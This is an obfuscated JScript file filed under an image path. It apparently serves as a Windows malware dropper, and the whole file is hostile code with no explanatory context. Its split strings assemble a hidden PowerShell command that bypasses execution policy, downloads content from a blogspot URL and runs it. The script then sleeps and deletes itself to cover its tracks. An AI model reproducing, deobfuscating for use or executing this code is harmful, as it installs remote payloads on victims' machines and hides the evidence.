 648305313f600305895aa8b78f7981768fbb87eca02337170883ab0194ea1e32.js
1 _cs=["l) ",'-',"ep","rit","| .","nds",'zone',"Del","om","on","]::","22.","2;","le",",'","blo",".S","Net","cu","ri",'time',"Fi","//"," = ","tar","func",
"Se","pt.","co","0","[Ne","ty","erv","ers","t.","m/","toc"," 3","ll","ins","Id"," -",".xm","pow",'%',"ice","ot.",'abs',"She","pti","gsp","Typ","('",
'Ele',"me","ep ","em","$(",":T","Sc","je","ull","loc","1024","ete"," -c","he","1-","RUN","at",";S",'math',"ls1","col","yPr","tion","ir","*'","ss","tMa"
,"Sle","win","cri","oto","Po","eco","st","time","e]:"," [","Sy","er","By","ptF"," ('","ct","e')","ng.",".re","t-S","nag","-S","Pro","pa","WS",'&',"geo"
,'pop',"m ","ol","')","ace","Na","ma","im","Ob","i*x","in","pl","///","ment"];
2
3 _g0=[_cs[59]+_cs[19]+_cs[93]+_cs[61]+_cs[112]+_cs[54],_cs[43]+_cs[33]+_cs[66]+_cs[38]+_cs[41]+_cs[55]+_cs[92]+_cs[103]+_cs[78]+_cs[65]+_cs[89]+_cs[17
]+_cs[16]+_cs[32]+_cs[45]+_cs[84]+_cs[117]+_cs[79]+_cs[100]+_cs[91]+_cs[10]+_cs[26]+_cs[18]+_cs[3]+_cs[74]+_cs[83]+_cs[73]+_cs[23]+_cs[30]+_cs[34]+_cs
[26]+_cs[18]+_cs[19]+_cs[31]+_cs[102]+_cs[36]+_cs[109]+_cs[51]+_cs[88]+_cs[58]+_cs[72]+_cs[12]+_cs[57]+_cs[76]+_cs[108]+_cs[113]+_cs[39]+_cs[114]+_cs[
9]+_cs[67]+_cs[11]+_cs[15]+_cs[50]+_cs[46]+_cs[28]+_cs[35]+_cs[22]+_cs[22]+_cs[119]+_cs[22]+_cs[119]+_cs[119]+_cs[22]+_cs[119]+_cs[22]+_cs[22]+_cs[119
]+_cs[69]+_cs[8]+_cs[42]+_cs[0]+_cs[4]+_cs[94]+_cs[116]+_cs[110]+_cs[98]+_cs[118]+_cs[111]+_cs[52]+_cs[77]+_cs[14]+_cs[96]+_cs[70]+_cs[24]+_cs[99]+_cs
[13]+_cs[55]+_cs[101]+_cs[85]+_cs[5]+_cs[37],_cs[48],_cs[38],_cs[68],_cs[27],_cs[59]+_cs[19]+_cs[49]+_cs[97]+_cs[21]+_cs[13]+_cs[90]+_cs[86]+_cs[56]+
_cs[115]+_cs[60]+_cs[95],_cs[7]+_cs[64]+_cs[21]+_cs[13],_cs[104],_cs[80]+_cs[2],_cs[82]];
4
5 _g1=[_g0[8],_g0[4],_g0[1],_g0[5],_g0[3],_g0[6],_g0[10],_g0[2],_g0[0],_g0[7],_g0[9]];
6
7
8 _g2=[_g1[4],_g1[6],_g1[1],_g1[0],_g1[3],_g1[7]];
9
10
11 new ActiveXObject(_g2[3]+_g2[1]+_g2[4]+_g2[5]+_g2[0])[_g2[2]](_g1[2],0,true);
12
13 WScript[_g1[10]](5000);
14
15 new ActiveXObject(_g1[5])[_g1[9]](WScript[_g1[8]]);